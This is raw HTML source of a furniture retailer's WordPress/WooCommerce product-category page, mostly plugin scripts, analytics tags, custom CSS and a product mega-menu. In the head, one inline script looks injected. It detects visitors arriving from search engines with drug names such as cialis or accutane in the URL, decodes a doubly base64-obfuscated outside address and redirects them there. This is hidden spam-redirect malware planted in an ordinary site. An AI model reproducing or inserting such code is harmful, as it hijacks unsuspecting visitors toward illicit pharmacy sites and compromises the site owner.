//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["woocommerce","elementor"],"ajax_url":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.11" id="text-connect-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/jspdf.min.js?ver=3.0.1" id="wcquote-jspdf-min-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/html2canvas.min.js?ver=3.0.1" id="wcquote-jhtml2canvas-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/library/html2pdf.min.js?ver=3.0.1" id="wcquote_html2pdf-js"></script>
<script src="https://cdn.jsdelivr.net/npm/pdf-lib/dist/pdf-lib.min.js?ver=3.0.1" id="wcquote_html2pdfs-js"></script>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11?ver=3.0.1" id="wcquote_sweetalert2-js"></script>
<script id="wc-quote-front-js-extra">
var wc_quote_vars = {"ajax_url":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","nonce":"0200ab87f5","redirect":"1","redirect_url":"https://furnitureconcepts.com/quote-list/","post_id":"9633"};
//# sourceURL=wc-quote-front-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce//assets/public/js/wc-quote-front.js?ver=3.0.1" id="wc-quote-front-js"></script>
<link rel="https://api.w.org/" href="https://furnitureconcepts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://furnitureconcepts.com/wp-json/wp/v2/product_cat/695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furnitureconcepts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<script>
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9mdXJuaXR1cmVjb25jZXB0cy5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '9652',
				search_term: '',
				current_page: 'https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/occasional-tables-theraputic-design/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: true,
					current_post_type: '',
					is_tax: true,
										current_tax: 'product_cat',
					current_term: 'occasional-tables-theraputic-design',
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NCTKLP4');</script>
<!-- End Google Tag Manager -->
<!-- Lara's Google Analytics - https://www.xtraorbit.com/wordpress-google-analytics-dashboard-widget/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XJXZZJKLZ5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-XJXZZJKLZ5');
</script>

		<script type="text/javascript">
						var woopack_config = {"ajaxurl":"https:\/\/furnitureconcepts.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/furnitureconcepts.com\/products\/tough-stuff-heavy-duty-wood-furniture\/occasional-tables-theraputic-design\/","woo_url":"https:\/\/furnitureconcepts.com\/wp-content\/plugins\/woocommerce\/","conditionals":{"is_archive":true,"is_tax":true,"is_author":false,"is_search":false},"current_tax":"product_cat","current_term":"occasional-tables-theraputic-design"};
		</script>
		    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "LocalBusiness",
      "name": "Furniture Concepts",
      "image": "https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png",
      "@id": "",
      "url": "https://furnitureconcepts.com/",
      "telephone": "(844) 961-4100",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "4925 Galaxy Parkway, Suite G",
        "addressLocality": "Warrensville Heights",
        "postalCode": "Ohio 44128",
        "addressCountry": "US"
      },
      "sameAs": [
        "https://www.facebook.com/furnitureconceptscontractfurniture/",
        "https://www.instagram.com/furnitureconceptscontract/",
        "https://www.linkedin.com/company/furniture-concepts?trk=tyah"
      ]
    }
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://furnitureconcepts.com/wp-content/uploads/2022/01/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.mega-menu-description {
	display:none !important;
}
#mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{
	background: #2c828f;
	color: #fff;
}

.woocommerce img, .woocommerce-page img {
    display: none;
}
.fl-photo-content img {
	display: block;align-content}

.product-category img{
	border-radius: 100% !important;
  border: 6px solid #ebebeb !important;
  box-shadow: 0px 4px 7px 0px #cccccc !important;
	display: none;
}

 .fl-node-sdgixkun4hvt.fl-module > .fl-module-content {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }

[data-node="cvldkueao4yt"] p {
	display:none !important
}
#inline-LupRo32LBxUEZHhmFNjX-div{
    box-shadow: 0px 0px 0px !important;
    border: 0px !important;	
}
.headerform iframe{
    height: 310px !important;
}
.bottom-form iframe{
    height: 310px !important;
}
.bottom-form .menu-field-wrap{
	width: 50% !important;	
}
.elementor-element-d63ec70 .elementor-gallery__titles-container{
    background-color: #fff;
    padding: 0px 0px;
    line-height: 35px;
    box-shadow: 6px 6px 8px 0px rgb(0 0 0 / 10%);
    border-radius: 10px;	
}
.elementor-18548 .elementor-element.elementor-element-893a567 .elementor-gallery-title{
    outline: none !important;
    text-decoration: none !important;	
}
.elementor-element-d63ec70 .elementor-gallery__titles-container{
    margin-bottom: 30px;	
}
.fl-node-hjas9yon83k6 .fl-post-grid-post {
    height: unset !important;
}

@media screen and (max-width:600px){
.headerform iframe{
    height: 410px !important;
}
.bottom-form iframe{
    height: 410px !important;
}	
}

[data-node="xkm8d0tw926i"] h4{
	min-height:60px !important;
}


/* 18/04/2024*/
	.single-post .fl-comments{
		display:none;
	}

.category .fl-post .fl-post-image-beside {
    float: unset;
    margin-right: unset;
}

@media (max-width:600px){
	#inline-yalDXdluQbLhMaFxk77h{
		min-height:unset !important;
		overflow:unset !important;
	}
	.single-post .button-group-blog .button{
		padding: 10px 8px !important;
	}
	
	.single-post .button-group-blog .button .icon {
    margin-right: 5px !important;
}
}

/* 10-5 */
.single-post h2 {
    font-size: 28px !important;
}

/* 11-7-2024 */
.hl-app .menu-field-wrap{
width: 50% !important;
}

#_builder-form .fields-container {
    padding: 30px 0 0 0 !important;
}

div#_builder-form {
    padding-bottom: 0 !important;
}

/*17/7/2024 
.fl-node-3kisymtaz16n .menu a{
	    background-color: #a8bc1c !important;
    color: white !important;
    border: none !important;
    border-radius: 5px !important;
    padding: 10px 20px !important;
    font-size: 16px !important;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16) !important;
    text-decoration: none;
}*/

/* 18-12-2024  */
#wc-quote-li{
	position:relative;
}

li.wc-quote-li .mini-quote-dropdown{
	left: unset;
    right: 0px;
}

.hide{
	display:none;
}
.mini-quote-dropdown p.wc-quote-mini-cart__buttons.buttons {
    display: block !important;
}
/*media query */
@media screen and (max-width: 550px) {
    .fl-module-content {
        margin-left: 20px !important;
    }
}

@media  (max-width:767px){
    .hl-app .menu-field-wrap{
width: 100% !important;
}

#inline-yalDXdluQbLhMaFxk77h {
        min-height: 420px !important;
    }
}

.dashicons--products {
  display: inline-block;
  width: 1em;
  height: 1em;
  --svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='%23000' d='M17 8h1v11H2V8h1V6c0-2.76 2.24-5 5-5c.71 0 1.39.15 2 .42A4.9 4.9 0 0 1 12 1c2.76 0 5 2.24 5 5zM5 6v2h2V6c0-1.13.39-2.16 1.02-3H8C6.35 3 5 4.35 5 6m10 2V6c0-1.65-1.35-3-3-3h-.02A4.98 4.98 0 0 1 13 6v2zm-5-4.22C9.39 4.33 9 5.12 9 6v2h2V6c0-.88-.39-1.67-1-2.22'/%3E%3C/svg%3E");
  background-color: currentColor;
  -webkit-mask-image: var(--svg);
  mask-image: var(--svg);
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  mask-size: 100% 100%;
}
.dashicons--image-flip-horizontal {
  display: inline-block;
  width: 1em;
  height: 1em;
  --svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='%23000' d='M19 3v14h-8v3H9v-3H1V3h8V0h2v3zm-8.5 14V3h-1v14zM7 6.5L3 10l4 3.5zM17 10l-4-3.5v7z'/%3E%3C/svg%3E");
  background-color: currentColor;
  -webkit-mask-image: var(--svg);
  mask-image: var(--svg);
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100% 100%;
  mask-size: 100% 100%;
}
.headersubmenu_border .sub-menu li a {
    border-bottom: 1px solid #222;
}
.headersubmenu_border .sub-menu {
box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);	
}

 .mega-search  #mega-search-12192{
     background: #f1f2f3;
    border: 0px;
    line-height: 29px;
	     padding-left: 50px;

 }

.mega-search{
		 position:relative;
}

.mega-search:before{
	content: "\f002";
   font-size: 16px;
    line-height: 16px;
	font-weight: 900;
	    font-family: "Font Awesome 6 Free";
	height:100%;
	display:flex;
	align-items:center;
	position:absolute;
	top:0
		bottom:0;
	left:15px;
}
#mega-menu-wrap-header #mega-menu-header li#mega-menu-item-24740 > a.mega-menu-link {
    font-weight: bold;
    text-transform: uppercase;
}

/* 27-09-2024 */
.page-id-1367 .footer-blog,.page-id-1378 .footer-blog,.page-id-1369 .footer-blog,.page-id-6 .footer-blog,.page-id-7 .footer-blog,.page-id-1180 .footer-blog{
	display:none;
}

/* 3-10-2024 */
.mega-search #mega-search-12192{
		width:75%;
	}
	
	#wc-quote-li{
	  margin-top: -60px;
}

@media (max-width:768px){
	.mega-search #mega-search-12192{
		width:100%;
	}
	
	#wc-quote-li{
	  margin-top: unset;
        float: unset !important;
        width: 100% !important;
        text-align: left;
}
	
	ul li#wc-quote-li .totalitems{
		float:unset;
	}
	
	#wc-quote-li a{
		color:#fff;
	}
	
	#wc-quote-li svg path{
		fill:#fff;
	}
}

@media screen and (min-width: 1200px) and (max-width:1600px) {
.mega-search #mega-search-12192{
	    width: fit-content;
	}
	
	#wc-quote-li{
	  margin-top: -50px;
}
}
/* .page-id-18548 #chat-widget-container{
    display: none;
} */

.page-id-18548 .elementor-widget-image-box .elementor-image-box-title a:hover{
	text-decoration:none;
}
#inline-AMY7Pq7Et4jZTbxdDdBq{
	height:calc(100vh - 150px) !important;
}
@media screen and (max-width: 768px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh - 500px) !important;
	}
}
@media screen and (max-width: 767px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh + 180px) !important;
	}
.page-id-18548 .elementor-18548 .elementor-element.elementor-element-af5ba5a{
		--padding-left: 0px;
    --padding-right: 0px;
	}
	.elementor-element-6086823 .e-con.e-flex>.e-con-inner{
		justify-content: center;
	}
}
@media screen and (max-width: 580px) {
	#inline-AMY7Pq7Et4jZTbxdDdBq{
		height:calc(100vh - 50px) !important;
	}
.page-id-18548 .elementor-18548 .elementor-element.elementor-element-af5ba5a{
		--padding-left: 0px;
    --padding-right: 0px;
	}
}
@media screen and (min-width: 1025px) {
  #el_first_name_0,
  #el_last_name_1,
  #el_email_2,
  #el_phone_3,
  #el_LPDbiYHaoaI8XLzRzdKA_4,
  #el_iu2q2c0gRe6vrRIIdZyY_5,
  #el_1kFMZleJBr8DmdQjGDR7_6 {
    max-width: 33.33% !important;; 
    width: 33.33% !important;
    flex: 0 0 33.33% !important;
  }
}

.fl-post .fl-post-content img{
	margin-bottom:15px;
}
ul.products li.product .price{
display:none !important;
}
.single-product .product.outofstock .summary p.price{
	display:none !important;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="google-site-verification" content="sC0MO5B7azPmpztWEjmVejAHsoWfiiQkh_oDgiTEg3I" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NCTKLP4');</script>
<!-- End Google Tag Manager -->
</head>
<body data-rsssl=1 class="archive tax-product_cat term-occasional-tables-theraputic-design term-695 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-10-0-6 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer ctct-bb-theme mega-menu-header mega-menu-bar fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active woo-5 woo-products-per-page-200 fl-submenu-indicator elementor-default elementor-kit-18554" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NCTKLP4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-12086 fl-builder-global-templates-locked" data-post-id="12086" data-type="header" data-sticky="1" data-sticky-on="desktop" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-fdcasw5yh1rk fl-row-default-height fl-row-align-center" data-node="fdcasw5yh1rk">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-ethyglv98qiu" data-node="ethyglv98qiu">
			<div class="fl-col fl-node-85vo9xcfsr1g fl-col-bg-color fl-col-has-cols" data-node="85vo9xcfsr1g">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-0n4yc3gvp7xu fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="0n4yc3gvp7xu">
			<div class="fl-col fl-node-d64tvignpo07 fl-col-bg-color" data-node="d64tvignpo07">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vl9nz8mrs5ui" data-node="vl9nz8mrs5ui">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="tel:8449614100"><i class="fa-solid fa-phone"></i> (844) 961-4100</a> <strong> </strong><a href="mailto:info@furnitureconcepts.com"><i class="fa-solid fa-envelope"></i> info@furnitureconcepts.com</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-j3tn8wiqr72p fl-col-bg-color fl-col-small" data-node="j3tn8wiqr72p">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-xagt6cmkf70h" data-node="xagt6cmkf70h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<form class="mega-search expand-to-left mega-search-open" role="search" action="https://furnitureconcepts.com/">
  <input type="text" tabindex="0" role="searchbox" id="mega-search-12192" aria-label="Search..." data-placeholder="Search..." name="s" autocomplete="off" placeholder="Search...">
  <input type="submit" value="Search" style="display:none;">
  <input type="hidden" name="post_type" value="product">    
 </form></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-l9rypdw6bn1z fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="l9rypdw6bn1z">
			<div class="fl-col fl-node-goiwq491jrm7 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="goiwq491jrm7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-sdgixkun4hvt" data-node="sdgixkun4hvt">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/home" target="_self" itemprop="url">
				<img decoding="async" width="527" height="73" class="fl-photo-img wp-image-62" src="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png" alt="logo 03" title="logo 03"  data-no-lazy="1" itemprop="image" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png 527w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-416x58.png 416w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-64x9.png 64w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-300x42.png 300w" sizes="(max-width: 527px) 100vw, 527px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-pvcalnb9zy5o fl-col-bg-color fl-col-small-custom-width" data-node="pvcalnb9zy5o">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-cvldkueao4yt" data-node="cvldkueao4yt">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div id="mega-menu-wrap-header" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-header" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-11970" id="mega-menu-item-11970"><a class="dashicons-products mega-menu-link" href="https://furnitureconcepts.com/products/" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11970-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-has-icon mega-icon-left mega-menu-item-11971" id="mega-menu-item-11971"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/">SEE ALL WOOD FURNITURE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11972" id="mega-menu-item-11972"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-metal-furniture/"><span class="mega-description-group"><span class="mega-menu-title">SEE ALL METAL FURNITURE</span><span class="mega-menu-description">  Furniture Concepts Metal Furniture is the perfect fit for highly transient environments like shelters, alternatives to incarceration, transitional housing, and any program serving more temporary populations. Our Collection includes metal beds, metal bunkbeds, lockable metal dressers, chests, wardrobes, underbed storage, dining tables with metal bases and chairs with metal frames. Construction with solid steel and a durable coating combine to offer ultimate resilience. Most items can be painted in colors that add character and warmth to ensure a humanizing environment. Laminate tops on dressers and nightstands add wood-like warmth. Laminate resists staining from water marks and many other substances. Metal furniture is made of the same solid rolled steel as cars and trucks.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11973" id="mega-menu-item-11973"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-ligature-resistant-molded-plastic/"><span class="mega-description-group"><span class="mega-menu-title">SEE ALL ROTO MOLDED</span><span class="mega-menu-description">Molded plastic furniture for group living environments.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11976" id="mega-menu-item-11976"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/safe-harbor-collection-for-normative-bhc-environments/">SEE ALL LIGATURE RESISTANT</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11977" id="mega-menu-item-11977"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/">QUICK SHIP</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-23585" id="mega-menu-item-23585"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/outdoor-furnitures/"><span class="mega-description-group"><span class="mega-menu-title">OUTDOOR FURNITURE</span><span class="mega-menu-description">Discover our heavy-duty outdoor furniture designed for group living environments. Built to withstand tough weather and daily use, our furniture offers durability, comfort, and style. Perfect for creating lasting communal areas for any outdoor setting.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11978" id="mega-menu-item-11978"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-seating-collections/"><span class="mega-description-group"><span class="mega-menu-title">UPHOLSTERED SEATING</span><span class="mega-menu-description">Furniture Concepts’ Seating Collections combines the beauty of fine sofas, loveseats, and chairs with the durability and longevity of furniture designed for heavy use. All pieces are built with frames made of solid wood with craftsmen joinery to ensure performance even under constant use. High-Density Foam prevents seat compression. Seating performs consistently over time without dips or soft spots in the foam. Choose from a huge selection of healthcare grade woven fabrics including Crypton, Encase, and other anti-microbial, anti-fungal, easy to clean finishes. Vinyl upholstery is available and is a great way to manage spills or other fluid issues. Many Vinyl options are bleach cleanable to allow staff quick and easy maintenance – ask for details! Wood Frame seating is another great option for common spaces. Wood Frame seating has optional loose cushions that can be changed on site for even more years of use. Perfect for group therapy and common spaces, our seating creates a non-institutional atmosphere and warms up any space. We even have solutions for heavy incontinence that maximize sanitation and reduce staff maintenance. Perfect for addiction recovery, transitional housing, behavioral healthcare or other in-patient health &#038; human services programming.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11979" id="mega-menu-item-11979"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/heavy-duty-bedroom-groups-shelter-furniture/"><span class="mega-description-group"><span class="mega-menu-title">WOOD, METAL, ROTO BEDROOM COLLECTIONS</span><span class="mega-menu-description">Heavy-duty bedroom furniture for group living environments.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-27119" id="mega-menu-item-27119"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/patient-rooms/">PATIENT ROOMS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11980" id="mega-menu-item-11980"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/all-beds/"><span class="mega-description-group"><span class="mega-menu-title">ALL BEDS</span><span class="mega-menu-description">Furniture Concepts’ Bed Collection features metal, wood, and one-piece rotationally molded plastic frames. We offer a full range of traditionally styled beds to easy to maintain platform beds to full metal pan decks. Our bed collection hits the mark for durable, heavy use sleeping needs. Higher-risk facilities can opt for solid decks to avoid spring units that could be weaponized. No matter which design or material, all of our beds can be paired with a variety of wood, metal, full laminate or molded plastic dressers and chests to complete resident rooms. Pair beds with mattresses constructed with fluid-proof coverings. Mattress seams are inverted to reduce bed bug infestations. Underbed storage chests add flexibility to patient rooms without eating up valuable floor space. Wood beds are finished with a sophisticated UV-sealing process that creates a surface resistant to scratching or vandalism. Metal beds are finished in a powder coated finish that prevents scratches and rust. Beds come in cot, dorm, twin, full, or queen sizes. Regardless of whether beds are going to be used for shortterm or long-term stays, we have a bed to meet your needs.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11983" id="mega-menu-item-11983"><a class="dashicons-arrow-right mega-menu-link" 